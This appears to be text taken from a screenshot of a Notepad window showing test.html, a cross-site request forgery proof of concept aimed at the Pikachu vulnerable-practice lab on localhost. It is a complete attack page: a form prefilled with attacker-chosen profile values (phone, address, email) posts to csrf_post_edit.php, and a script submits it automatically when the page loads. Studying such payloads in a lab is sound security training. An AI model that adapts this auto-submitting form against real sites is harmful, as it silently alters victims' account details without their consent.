 test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<script>
window.onload = function() {
  document.getElementById("postsubmit").click();
}
</script>
</head>
<body><form method="post" action="http://127.0.0.1:88/DX/pikachu/vul/csrf/csrfpost/csrf_post_edit.php">
    <input id="sex" type="text" name="sex" value="ggg" />
    <input id="phonenum" type="text" name="phonenum" value="13888888888" />
    <input id="add" type="text" name="add" value="tianjing" />
    <input id="email" type="text" name="email" value="admin@qq.com" />
    <input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>